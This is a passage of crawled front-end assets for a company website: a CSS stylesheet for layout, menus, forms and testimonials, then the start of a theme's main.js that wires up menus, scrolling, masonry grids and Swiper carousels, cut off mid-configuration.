    margin: 0px !important;
}
.landing-page {
    position: relative;
}

.service-hero-text h3 {
    /* width: 400px !important; */
}

.bg-video {
    position: absolute;
    z-index: -1;
    top: 0;
    opacity: 1;
}

.intro-vid {
    width: 100vw;
    object-fit: fill;
}

.ht-box-images.style-05 .image-box-wrap {
    /* height: 275px; */
    /* margin-bottom: 100px; */
}

.section-space--ptb_120 {
    padding-top: 120px;
}

.feature-icon {
    width: 60px;
    height: 60px;
}

.feature-icon img {
    width: 100%;
    height: auto;
}

.light-bg {
    background-color: #f8f9fa;
}

.circle-border {
    font-size: 40px;
    border: 3px solid #2bcf53;
    text-align: center;
    border-radius: 50%;
    color: #d2a98e;
    width: 70px;
    height: 70px;
}

.h-78px {
    height: 78px;
}

.border-right {
    border-right: #2bcf53 1px solid !important;
}

.hover-gold:hover {
    color: #d2a98e;
}

.testimonial-slider__author .author-info {
    display: block;
}

.testimonial-slider__one {
    height: 230px;
    padding: 20px;
}

.text-gold {
    color: #d2a98e !important;
}

.test {
    border-right: #2bcf53 solid 1px !important;
}

.test:last-of-type {
    border-right: none;
}

.testimonial-nav a {
    padding: 0 15px;
}

.testimonial-nav a:last-child {
    border: none;
}

.slant-l-bg,
.slant-l-bg-2 {
    position: relative;
}

.slant-l-bg::before {
    background: transparent linear-gradient(to right bottom, #33204b0c, #3366990c);
    /* background: #33204bcc; */
    /* filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#a7401b', endColorstr='#fd736c', GradientType=0); */
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0.85;
    position: absolute;
    right: 0;
    top: 0;
    clip-path: polygon(0 0, 50% 0, 80% 100%, 31% 100%);
}

.slant-l-bg-2::before {
    background: #F8F8F8;
    /* background: #33204bcc; */
    /* filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#a7401b', endColorstr='#fd736c', GradientType=0); */
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0.85;
    position: absolute;
    right: 0;
    top: 0;
    clip-path: polygon(31% 0%, 80% 0%, 101% 62%, 100% 255%, 66% 100%);
}

.test-grid-item {
    /* height: 300px; */
}

.testimonial-slider__media img {
    height: 80px;
}

.testimonial-slider__one .testimonial-slider--info {
    justify-content: center;
}

.testimonial-slider__text {
    white-space: normal;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 100px;
    display: none;
}


/*============== 
BLOG
===============*/


/* .sidebar-widget-title {
    background: #f6f2ed;
} */

.post-list-wrapper .post-feature {
    margin-right: 0px;
}

.light-blog-bg {
    background: #f6f2ed;
}

.header.default-menu-style .header__logo {
    -webkit-flex-basis: 23%;
    -ms-flex-preferred-size: 23%;
    flex-basis: 23%;
}

.resolutions-hero-bottom {
    margin-top: -150px;
    position: relative;
    z-index: 4;
}

@media only screen and (max-width: 1499px) and (min-width: 1200px) {
    .service-hero-text h1 {
        font-size: 60px;
    }
    .service-hero-text h3 {
        font-size: 25px;
    }
}

.navigation-menu>ul>li.menu-item-has-children,
.navigation-menu>ul>li.has-children--multilevel-submenu {
    position: relative;
}

.header .navigation-menu .sub-menu,
.submenu {
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-box-shadow: 0 2px 29px rgba(0, 0, 0, 0.05);
    box-shadow: 0 2px 29px rgba(0, 0, 0, 0.05);
    border-bottom: 3px solid #363A68;
    background-color: #ffffff;
    -webkit-transform: translateY(50px);
    -ms-transform: translateY(50px);
    transform: translateY(50px);
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -webkit-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    transition-delay: 0.2s;
    -webkit-transition-duration: 0.4s;
    -o-transition-duration: 0.4s;
    transition-duration: 0.4s;
    visibility: hidden;
    opacity: 0;
    min-width: 240px;
    padding: 20px 0;
    z-index: 9;
}

.navigation-menu>ul>li.menu-item-has-children:hover>.sub-menu,
.navigation-menu>ul>li.has-children:hover>.submenu {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
}

.sub-menu>li>a>span,
.sub-menu>li {
    position: relative;
}

.sub-menu>li>a {
    display: block;
    padding: 5px 30px;
    color: #696969;
    font-weight: 400;
    -webkit-transition: 0s;
    -o-transition: 0s;
    transition: 0s;
}

.sub-menu>li>a>span:after {
    content: '';
    width: 0;
    height: 1px;
    bottom: 0;
    position: absolute;
    left: auto;
    right: 0;
    z-index: -1;
    background-color: #363A68;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.sub-menu>li>a:hover>span:after {
    width: 100%;
    left: 0;
    right: auto;
}

.sub-menu>li>a:hover {
    color: #5c39a4;
}

.inner-pages.header-area {
    position: relative;
    z-index: 9;
}

.ht-btn:not(.btn--white) {
    border-color: #ffffff99;
    background: #2bcf53 !important;
    border-width: 0;
    color: white !important;
}

.single-blog-item.xs-list-blog-item {
    margin-bottom: 50px;
    padding-bottom: 50px;
}

.widget-blog-recent-post ul li:first-child a {
    margin-top: -16px;
}

.widget-blog-recent-post ul li a:hover::after {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
}

.widget-blog-recent-post ul li a::after,
.widget-blog-recent-post ul li a::before {
    content: '\f30b';
    position: absolute;
    top: 22px;
    left: 0;
}

.footer-widget ul.menu li>a {
    position: relative;
}

.footer-widget ul.menu li>a:hover {
    color: #d2a98e;
}

.footer-widget ul.menu li>a:hover:after {
    left: 0;
    width: 100%;
    right: auto;
}

.footer-widget ul.menu li>a:after {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    content: '';
    position: absolute;
    bottom: 0;
    right: 0;
    width: 0;
    height: 1px;
    background-color: #d2a98e;
}

.menu li.menu-item-3101 {
    font-weight: 800;
}

.input-group .searchbox {
    width: 100%;
    outline: none;
    border: 1px solid #eee;
    border-radius: 5px;
    padding: 3px 20px;
    padding-right: 20px;
    height: 56px;
    color: #ababab;
    border-color: #f8f8f8;
    background-color: #f8f8f8;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: 0em;
    padding-right: 72px;
}

.input-group-btn button {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0;
    border: 0;
    border-radius: 0 5px 5px 0;
    width: 56px;
    height: 56px;
    line-height: 56px;
    text-align: center;
    background: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}

.menu li {
    margin: 10px 0;
}

.lg-backdrop.in {
    opacity: 0.8;
}

.ht-btn.ht-btn-xs {
    height: 45px;
    line-height: 45px !important;
    font-size: 13px;
    padding: 0 15px;
}

.wpcf7-form-control-wrap input,
.wpcf7-form-control-wrap textarea,
.contact-inner input,
.contact-inner textarea {
    width: 100%;
    color: #000;
    border-color: #f8f8f8;
    background-color: #f8f8f8;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: 0em;
    border: none;
    width: 100%;
    outline: none;
    border: 1px solid #eee;
    border-top-color: transparent;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent;
    border-radius: 5px;
    padding: 3px 20px;
    /*     height: 46px; */
    width: 100%;
}

.wpcf7-submit,
.ht-btn:not(.btn--white) {
    border-color: #ffffff99;
    background: #363A68;
    border-width: 0;
    color: white !important;
}

.wpcf7-submit,
.ht-btn.ht-btn-md {
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 0em;
    line-height: 54px;
    height: 54px;
    border-style: solid;
    border-radius: 5px;
    padding: 0 36px;
}

.wpcf7 .wpcf7-form p label {
    /*     margin: 0 0 20px; */
    padding: 0 0px;
    width: 100%;
}

.box .test:last-child {
    border: none;
}

.p-text {
    height: 110px;
}

.how-item div {
    height: 78px;
}

.testa {
    height: 220px;
}

.banner-space {
    padding-top: 95px;
    padding-bottom: 104px;
}

.check-list li,
.check-list .list-item {
    position: relative;
    padding-left: 32px;
    margin-bottom: 10px;
}

.check-list li:before,
.check-list .list-item::before {
    color: #363A68;
    content: '\f00c';
    position: absolute;
    top: 5px;
    left: 0;
    display: block;
    font-size: 13px;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 900;
}

.business-solution-form-wrap .es-field-wrap input,
.business-solution-form-wrap .es-field-wrap textarea,
.wpcf7-form-control-wrap input,
.wpcf7-form-control-wrap textarea,
.contact-inner input,
.contact-inner textarea {
    width: 100%;
    color: #000;
    border-color: #f8f8f8;
    background-color: #f8f8f8;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: 0em;
    border: 2px solid #fbca00;
    width: 100% !important;
    outline: none;
    border: 1px solid #eee;
    border-top-color: transparent;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent;
    border-radius: 5px;
    padding: 3px 20px;
    height: 56px;
    width: 100%;
}

.business-solution-form-wrap h5,
.business-solution-form-wrap p {
    color: #fff !important;
}

.es_textbox_button,
.wpcf7-submit,
.ht-btn.ht-btn-md {
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 0em;
    line-height: 54px;
    height: 54px;
    border-style: solid;
    border-radius: 5px;
    padding: 0 36px;
}

.es_textbox_button,
.wpcf7-submit,
.ht-btn:not(.btn--white) {
    border-color: #ffffff99;
    background: #363A68;
    border-width: 0;
    color: white !important;
}

.ht-btn.brown-sticky,
.ht-btn.brown {
    background: #2bcf53;
}

.is-sticky .ht-btn.brown-sticky {
    background: #2bcf53;
}

.es-field-wrap label {
    width: 100%;
}

.es_subscription_message {
    margin-top: 20px;
}

.sidebar-widget .widget-blog-recent-post .wow .move-up .animated .animated.emaillist {
    background-color: #f6f2ed;
    text-align: center;
}

.menu li.menu-item-3355 {
    font-weight: 800;
}

.wpcf7-form-control-wrap textarea {
    height: 200px;
}

.processing-contact-us-bg {
    background-color: #33204b;
}

.heading,
.text-color-primary {
    color: #2bcf53 !important;
}

.ht-box-images.style-05:hover .heading {
    color: #fff !important;
}

.modern-number-01 span.mark-text,
.modern-number-01 .text-color-primary {
    color: #33204b !important;
}

.feature-content h5 {
    color: #33204b !important;
}

.bg-purple {
    background: #33204b !important;
}

.bg-purple .feature-content p {
    color: #fff !important;
}

.how-item p {
    color: #fff !important;
}

.ht-box-icon.style-01 .icon-box-wrap {
    background: #33204b;
}

.icon-box-wrap .heading {
    color: #2bcf53 !important;
}

.icon-box-wrap:hover .heading {
    color: #2bcf53 !important;
}

.feature-btn .button-text {
    color: #2bcf53 !important;
}

.section-title-wrap h2 .text-color-primary, h3.section-title-wrap .text-color-primary {
    color: #33204b !important;
}

.section-title-wrap.ht-box-icon.style-01 .icon-box-wrap .icon svg>* {
    stroke: #2bcf53;
}

.contact-us-area .heading {
    color: #343a40 !important;
}

.service-contact-bg {
    background-color: #f1f1f1;
    background-image: url(../images/bg/mitech-home-services-contact-bg.png);
    background-repeat: no-repeat;
    background-position: left bottom;
}

.contact-info.sytle-one .contact-list-item .content .icon,
.contact-info.style-two .contact-list-item .content .icon {
    color: #2bcf53;
    border-color: #fff;
    font-size: 40px;
    margin-right: 10px;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    min-width: 54px;
}

.contact-us-area .main-content .heading {
    color: #2bcf53 !important;
}

.contact-us-area .main-content .text {
    color: #343a40 !important;
}

.textwidget .heading {
    color: #fff !important;
}

.textwidget .text-color-secondary {
    color: #2bcf53 !important;
}

.btn--white {
    background-image: none;
    background-color: #2bcf53 !important;
    color: #fff !important;
    -webkit-box-shadow: 0 0 30px 5px rgba(0, 0, 0, 0.07);
    box-shadow: 0 0 30px 5px rgba(0, 0, 0, 0.07);
}

.btn--secondary {
    background-image: none;
    background-color: #fff !important;
    color: #000 !important;
}

body {
    color: #000 !important;
}

.section-sub-title {
    color: #000;
    font-size: 14px;
    letter-spacing: 3px;
    text-transform: uppercase;
    line-height: 1.43;
    margin-top: -5px;
}

.bg-white {
    background: #fff !important;
}

.cta-bg-image_one {
    background-color: #33204b;
    background-image: url(../images/patterns/mitech-call-to-action-image-global.png);
    background-repeat: no-repeat;
    background-position: top 35% right -68px;
}

.bg-overlay .feature-content .text-color-primary {
    color: #33204b !important;
}

.modern-number-01 h2 {
    color: #33204b !important;
}

.ht-social-networks.solid-rounded-icon .social-link {
    background: transparent;
    border: 1px solid #2bcf53
    /* 	color: #2bcf53; */
}

.about-banner-wrap.banner-space.bg-img {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}

h5.heading.text-overlay {
    background-color: #0000009c;
}

.about-banner-content.text-center {
    /*
    position:absolute;
    height:100%;
    left:0;
    bottom: 0;
    width:100%;
    opacity:0.5;
    background-color: #313131;*/
    width: 100%;
    margin: 0;
    height: auto;
    background-color: rgba(0, 0, 0, 0.6);
    background-position-y: -1px;
    bottom: -1px;
}

.testimonial-slider__media img {
    border-radius: 10px !important;
}

.testimonial-slider__media {
    width: fit-content;
}

h4.sidebar-widget-title {
    background-color: #33204b;
    text-align: center;
    color: #2bcf53;
    font-size: 25px;
    padding: 10px;
}

.widget-blog-recent-post ul li a {
    padding: 0px;
    padding-left: 20px;
}

.widget-blog-recent-post ul li a::after,
.widget-blog-recent-post ul li a::before {
    content: '\f30b';
    position: absolute;
    top: 7px;
    left: 0;
}

.testimonial-slider__media {
    margin-right: 0;
}

.testimonial-slider__author {
    text-align: center;
}

.faq-two-wrapper .card-header h5 button,
.faq-two-wrapper .card-header h5 button:hover,
.faq-two-wrapper .card-header h5 button:focus {
    text-decoration: none;
    color: #33204b;
}

.conact-us-wrap-one .heading::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    width: 4px;
    height: 94%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: #33204b;
}

.sidebar-area .widget,
.sidebar-area .sidebar-widget {
    margin-bottom: 50px;
}

.es-field-wrap input {
    width: 100%;
    border: 1px solid #33204b;
    padding: 5px 10px;
}

.blog-single img {
    max-width: 80%;
    margin: 0 auto;
    width: 100%;
    height: auto;
}

.blog-single .entry-content p {
    font-size: 45px;
    font-weight: 600;
    text-align: center;
    color: #33204b;
}

.blog-single .col-md-8 {
    text-align: center;
}

li#media_image-3 {
    padding-top: 10px;
    list-style: none;
}

li#media_image-3 img {
    display: block;
}

.header-right .text-dark li a {
    color: black !important;
}

.header-right .text-white li a {
    color: #fff !important;
}

@media only screen and (max-width: 815px) {
    .testimonial-slider__author .author-info h5 {
        font-size: 15px;
    }
    form.search-form-top-active {
        display: none;
    }
}

@media only screen and (max-width: 815px) {
    .service-hero-text h1 {
        font-size: 28px;
    }
    .service-hero-text h3 {
        font-size: 22px;
        line-height: normal;
    }
    .ht-box-images.style-05 .image-box-wrap .box-image {
        position: relative;
        display: none;
        margin-bottom: 41px;
    }
    .header-search-form-two.white-icon {
        display: none;
    }
    .modern-number-01 span.mark-text {
        font-size: 80px;
    }
    .feature-icon {
        display: none;
    }
    .amazing-feature-mockup {
        display: none;
    }
    .m-auto.text-centerx {
        text-align: center;
    }
    .p-image {
        display: none;
    }
    .image {
        display: none;
    }
}

@media only screen and (max-width: 540px) {
    .spacing-b {
        margin-bottom: 1rem !important;
    }
    .section-space--ptb_120 {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}

.landing-page .item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.section-space--pt_702 {
    padding-top: 73px;
}

@media only screen and (max-width: 991px) {
    .section-space--pt_702 {
        padding-top: 0px;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://hyella.com/wp-content/themes/hyella/assets/js/main.js
body_size: 5508
content:
(function($) {
    "use strict";

    /*===============================
    =         Wow Active            =
    ================================*/

    new WOW().init();

    /*=============================================
    =       Menu sticky & Scroll to top          =
    =============================================*/
    var windows = $(window);
    var screenSize = windows.width();
    var sticky = $('.header-sticky');
    var $html = $('html');
    var $body = $('body');

    windows.on('scroll', function() {
        var scroll = windows.scrollTop();
        var headerHeight = sticky.height();

        if (screenSize >= 320) {
            if (scroll < headerHeight) {
                sticky.removeClass('is-sticky');
            } else {
                sticky.addClass('is-sticky');
            }
        }

    });

    $('.landing-page.owl-carousel').owlCarousel({
        loop:true,
        margin:10,
        dots:true,
        nav:false,
        navSpeed: 5000,
        slideTransition: 'linear',
        autoplaySpeed: 2000,
        mouseDrag:false,
        autoplay:true,
        autoplayTimeout: 8000,
        animateOut: 'fadeOut',
        // animateIn: 'fadeIn',
        responsive:{
            0:{
                items:1
            },
            600:{
                items:1
            },
            1000:{
                items:1
            }
        }
    });

    /*----------  Scroll to top  ----------*/
    function scrollToTop() {
        var $scrollUp = $('#scroll-top'),
            $lastScrollTop = 0,
            $window = $(window);

        $window.on('scroll', function() {
            var st = $(this).scrollTop();
            if (st > $lastScrollTop) {
                $scrollUp.removeClass('show');
            } else {
                if ($window.scrollTop() > 200) {
                    $scrollUp.addClass('show');
                } else {
                    $scrollUp.removeClass('show');
                }
            }
            $lastScrollTop = st;
        });

        $scrollUp.on('click', function(evt) {
            $('html, body').animate({ scrollTop: 0 }, 600);
            evt.preventDefault();
        });
    }
    scrollToTop();

    /*=========================================
    =            Preloader active            =
    ===========================================*/

    windows.on('load', function() {
        $(".preloader-activate").removeClass('preloader-active');
    });


    jQuery(window).on('load', function() {
        setTimeout(function() {
            jQuery('.open_tm_preloader').addClass('loaded');
        }, 1000);
    });


    /*=========================================
    =            One page nav active          =
    ===========================================*/

    var top_offset = $('.navigation-menu--onepage').height() - 60;
    $('.navigation-menu--onepage ul').onePageNav({
        currentClass: 'active',
        scrollOffset: top_offset,
    });

    var top_offset_mobile = $('.header-area').height();
    $('.offcanvas-navigation--onepage ul').onePageNav({
        currentClass: 'active',
        scrollOffset: top_offset_mobile,
    });


    /*===========================================
    =            Submenu viewport position      =
    =============================================*/
    if ($(".menu-item-has-children").find('.sub-menu').length) {
        var elm = $(".menu-item-has-children").find('.sub-menu');

        elm.each(function() {
            var off = $(this).offset();
            var l = off.left;
            var w = $(this).width();
            var docH = windows.height();
            var docW = windows.width() - 10;
            var isEntirelyVisible = (l + w <= docW);

            if (!isEntirelyVisible) {
                $(this).addClass('left');
            }
        });
    }
    /*==========================================
    =            mobile menu active            =
    ============================================*/

    $("#mobile-menu-trigger").on('click', function() {
        $("#mobile-menu-overlay").addClass("active");
        $body.addClass('no-overflow');
    });

    $("#mobile-menu-close-trigger").on('click', function() {
        $("#mobile-menu-overlay").removeClass("active");
        $body.removeClass('no-overflow');
    });

    $(".offcanvas-navigation--onepage ul li a").on('click', function() {
        $("#mobile-menu-overlay").removeClass("active");
        $body.removeClass('no-overflow');
    });

    /*Close When Click Outside*/
    $body.on('click', function(e) {
        var $target = e.target;
        if (!$($target).is('.mobile-menu-overlay__inner') && !$($target).parents().is('.mobile-menu-overlay__inner') && !$($target).is('#mobile-menu-trigger') && !$($target).is('#mobile-menu-trigger i')) {
            $("#mobile-menu-overlay").removeClass("active");
            $body.removeClass('no-overflow');
        }
        if (!$($target).is('.search-overlay__inner') && !$($target).parents().is('.search-overlay__inner') && !$($target).is('#search-overlay-trigger') && !$($target).is('#search-overlay-trigger i')) {
            $("#search-overlay").removeClass("active");
            $body.removeClass('no-overflow');
        }
    });


    /*===================================
    =           Menu Activeion          =
    ===================================*/
    var cururl = window.location.pathname;
    var curpage = cururl.substr(cururl.lastIndexOf('/') + 1);
    var hash = window.location.hash.substr(1);
    if ((curpage == "" || curpage == "/" || curpage == "admin") && hash == "") {
        //$("nav .navbar-nav > li:first-child").addClass("active");
    } else {
        $(".navigation-menu li").each(function() {
            $(this).removeClass("active");
        });
        if (hash != "")
            $(".navigation-menu li a[href*='" + hash + "']").parents("li").addClass("active");
        else
            $(".navigation-menu li a[href*='" + curpage + "']").parents("li").addClass("active");
    }


    /*=========================================
    =             open menu Active            =
    ===========================================*/
    $('.openmenu-trigger').on('click', function(e) {
        e.preventDefault();
        $('.open-menuberger-wrapper').addClass('is-visiable');
    });

    $('.page-close').on('click', function(e) {
        e.preventDefault();
        $('.open-menuberger-wrapper').removeClass('is-visiable');
    });


    /*=========================================
    =             open menu Active            =
    ===========================================*/
    $("#open-off-sidebar-trigger").on('click', function() {
        $("#page-oppen-off-sidebar-overlay").addClass("active");
        $body.addClass('no-overflow');
    });

    $("#menu-close-trigger").on('click', function() {
        $("#page-oppen-off-sidebar-overlay").removeClass("active");
        $body.removeClass('no-overflow');
    });

    /*=============================================
    =            search overlay active            =
    =============================================*/

    $("#search-overlay-trigger").on('click', function() {
        $("#search-overlay").addClass("active");
        $body.addClass('no-overflow');
    });

    $("#search-close-trigger").on('click', function() {
        $("#search-overlay").removeClass("active");
        $body.removeClass('no-overflow');
    });

    /*=============================================
    =            hidden icon active            =
    =============================================*/

    $("#hidden-icon-trigger").on('click', function() {
        $("#hidden-icon-wrapper").toggleClass("active");
    });


    /*=============================================
    =            newsletter popup active            =
    =============================================*/

    $("#newsletter-popup-close-trigger").on('click', function() {
        $("#newsletter-popup").removeClass("active");
    });


    /*=========================================
    =             open menu Active            =
    ===========================================*/
    $('.share-icon').on('click', function(e) {
        e.preventDefault();
        $('.entry-post-share').toggleClass('opened');
    });

    $body.on("click", function() {
        $(".entry-post-share").removeClass('opened');
    });
    // Prevent closing dropdown upon clicking inside the dropdown
    $(".entry-post-share").on("click", function(e) {
        e.stopPropagation();
    });

    /*=============================================
    =            offcanvas mobile menu            =
    =============================================*/
    var $offCanvasNav = $('.offcanvas-navigation'),
        $offCanvasNavSubMenu = $offCanvasNav.find('.sub-menu');

    /*Add Toggle Button With Off Canvas Sub Menu*/
    $offCanvasNavSubMenu.parent().prepend('<span class="menu-expand"><i></i></span>');

    /*Close Off Canvas Sub Menu*/
    $offCanvasNavSubMenu.slideUp();

    /*Category Sub Menu Toggle*/
    $offCanvasNav.on('click', 'li a, li .menu-expand', function(e) {
        var $this = $(this);
        if (($this.parent().attr('class').match(/\b(menu-item-has-children|has-children|has-sub-menu)\b/)) && ($this.attr('href') === '#' || $this.hasClass('menu-expand'))) {
            e.preventDefault();
            if ($this.siblings('ul:visible').length) {
                $this.parent('li').removeClass('active');
                $this.siblings('ul').slideUp();
            } else {
                $this.parent('li').addClass('active');
                $this.closest('li').siblings('li').removeClass('active').find('li').removeClass('active');
                $this.closest('li').siblings('li').find('ul:visible').slideUp();
                $this.siblings('ul').slideDown();
            }
        }
    });

    /*=======================================
    =    	Portfolio Masonry Activation    =
    =========================================*/

    $('.projects-masonary-wrapper').imagesLoaded(function() {

        // filter items on button click
        $('.messonry-button').on('click', 'button', function() {
            var filterValue = $(this).attr('data-filter');
            $(this).siblings('.is-checked').removeClass('is-checked');
            $(this).addClass('is-checked');
            $grid.isotope({
                filter: filterValue
            });
        });

        // init Isotope
        var $grid = $('.mesonry-list').isotope({
            percentPosition: true,
            transitionDuration: '0.7s',
            layoutMode: 'masonry',
            /*
                            masonry: {
                                columnWidth: '.resizer',
                            }*/
        });
    });


    /*==================================
    =	      Mesonry Activation       =
    ===================================*/

    $('.masonry-activation').imagesLoaded(function() {
        // init Isotope
        var $grid = $('.masonry-wrap').isotope({
            itemSelector: '.masonary-item',
            percentPosition: true,
            transitionDuration: '0.7s',
            masonry: {
                // use outer width of grid-sizer for columnWidth
                columnWidth: 2,
                percentPosition: true
            }
        });

    });


    /*=============================================
    =            background image            =
    =============================================*/

    var bgSelector = $(".bg-img");
    bgSelector.each(function(index, elem) {
        var element = $(elem),
            bgSource = element.data('bg');
        element.css('background-image', 'url(' + bgSource + ')');
    });

    /*=============================================
    =            wavify activation            =
    =============================================*/



    if ($('#feel-the-wave , .feel-the-wave').length) {
        $('#feel-the-wave , .feel-the-wave').wavify({
            height: 80,
            bones: 5,
            amplitude: 100,
            color: 'rgba(224,238,255,0.5)',
            //color: 'url(#gradient1)',
            speed: .15
        });
    }

    if ($('#feel-the-wave-two , .feel-the-wave-two').length) {
        $('#feel-the-wave-two , .feel-the-wave-two').wavify({
            height: 120,
            bones: 4,
            amplitude: 60,
            color: 'rgba(224,238,255,0.4)',
            //color: 'url(#gradient2)',
            speed: .25
        });
    }

    /*=====  End of wavify activation  ======*/

    $(document).ready(function() {

        /*=============================================
        =            swiper slider activation            =
        =============================================*/

        var brandLogoSlider = new Swiper('.brand-logo-slider__container', {
            slidesPerView: 6,
            loop: true,
            speed: 1000,
            spaceBetween: 30,
            autoplay: {
                delay: 3000,
            },

            breakpoints: {
                1499: {
                    slidesPerView: 6
                },

                991: {
                    slidesPerView: 4
                },

                767: {
                    slidesPerView: 3

                },

                575: {
                    slidesPerView: 2
                }
            }
        });

        var carouselSlider = new Swiper('.top-info-slider__container', {
            slidesPerView: 3,
            slidesPerGroup: 1,
            loop: true,
            speed: 1000,
            autoplay: true,
            spaceBetween: 30,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            pagination: {
                el: '.swiper-pagination-1',
                type: 'bullets',
                clickable: true
            },
            breakpoints: {
                1499: {
                    slidesPerView: 3
                },
                1200: {
                    slidesPerView: 2
                },

                991: {
                    slidesPerView: 1
                },

                767: {
                    slidesPerView: 1

                },

                575: {
                    slidesPerView: 1
                }
            }
        });

        var carouselSlider = new Swiper('.single-flexible__container', {
            slidesPerView: 1,
            slidesPerGroup: 1,
            loop: true,
            speed: 1000,
            spaceBetween: 30,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            pagination: {
                el: '.swiper-pagination-1',
                type: 'bullets',
                clickable: true
            },
            breakpoints: {
                1499: {
                    slidesPerView: 3
                },
                1200: {
                    slidesPerView: 2
                },

                991: {
                    slidesPerView: 1
                },

                767: {
                    slidesPerView: 1

                },

                575: {
                    slidesPerView: 1
                }
            }
        });


        var carouselSlider = new Swiper('.service-slider__container', {
            slidesPerView: 4,
            slidesPerGroup: 4,
            loop: true,
            speed: 1000,
            autoplay: true,
            spaceBetween: 0,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            pagination: {
                el: '.swiper-pagination-service',
                type: 'bullets',
                clickable: true
            },
            breakpoints: {
                1499: {
                    slidesPerView: 3,
                    slidesPerGroup: 3
                },
                1200: {
                    slidesPerView: 3,
                    slidesPerGroup: 3
                },

                991: {
                    slidesPerView: 2,
                    slidesPerGroup: 2
                },

                767: {
                    slidesPerView: 1,
                    slidesPerGroup: 1

                },

                575: {
                    slidesPerView: 1,
                    slidesPerGroup: 1
                }
            }
        });

        var carouselSlider = new Swiper('.service-slider__project-active', {
            slidesPerView: 1,
            slidesPerGroup: 1,
            loop: true,
            speed: 1000,
            autoplay: false,
            spaceBetween: 0,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            pagination: {
                el: '.swiper-pagination-service',
                type: 'bullets',
                clickable: true
            },
            breakpoints: {
                1499: {
                    slidesPerView: 1
                },
                1200: {
                    slidesPerView: 1
                },

                991: {
                    slidesPerView: 1
                },

                767: {
                    slidesPerView: 1

                },

                575: {
                    slidesPerView: 1
                }
            }
        });


        var carouselSlider = new Swiper('.three-flexible__container', {
            slidesPerView: 3,
            slidesPerGroup: 1,
            loop: true,
            speed: 1000,
            autoplay: true,
            spaceBetween: 30,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            pagination: {
                el: '.swiper-pagination-3',
                type: 'bullets',
                clickable: true
            },
            breakpoints: {
                1499: {
                    slidesPerView: 3
                },

                991: {
                    slidesPerView: 2
                },

                767: {
                    slidesPerView: 1

                },

                575: {
                    slidesPerView: 1
                }
            }
        });


        var carouselSlider = new Swiper('.auto--center-flexible__container', {
            slidesPerView: 'auto',
            centeredSlides: true,
            freeMode: false,
            slidesPerGroup: 1,
            loop: true,
            speed: 1000,
            spaceBetween: 30,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            pagination: {
                el: '.swiper-pagination-auto',
                type: 'bullets',
                clickable: true
            },
            breakpoints: {
                1499: {
                    slidesPerView: 3
                },

                991: {
                    slidesPerView: 2
                },

                767: {
                    slidesPerView: 1

                },

                575: {
                    slidesPerView: 1
                }
            }
        });

        var carouselSlider = new Swiper('.auto--per-flexible__container', {
            slidesPerView: 'auto',
            centeredSlides: false,
            freeMode: true,
            slidesPerGroup: 1,
            loop: true,
            speed: 1000,
            spaceBetween: 30,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            pagination: {
                el: '.swiper-pagination-5',
                type: 'bullets',
                clickable: true
            },
            breakpoints: {
                1499: {
                    slidesPerView: 3
                },

                991: {
                    slidesPerView: 2
                },

                767: {
                    slidesPerView: 1

                },

                575: {
                    slidesPerView: 1
                }
            }
        });

        var mySwiper = new Swiper('.auto--pree-mode-flexible__container', {
            spaceBetween: 30,
            loop: true,
            freeMode: true,
            slidesPerView: 'auto',
            pagination: {
                el: '.swiper-pagination-6',
                type: 'bullets',
                clickable: true
            },
            autoplay: {
                delay: 0,
                disableOnInteraction: false,
            },
            speed: 7000
        });

        var carouselSlider = new Swiper('.carousel-slider__container', {
            slidesPerView: 3,
            slidesPerGroup: 1,
            loop: true,
            speed: 1000,
            spaceBetween: 30,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            pagination: {
                el: '.swiper-pagination-9',
                type: 'bullets',
                clickable: true
            },
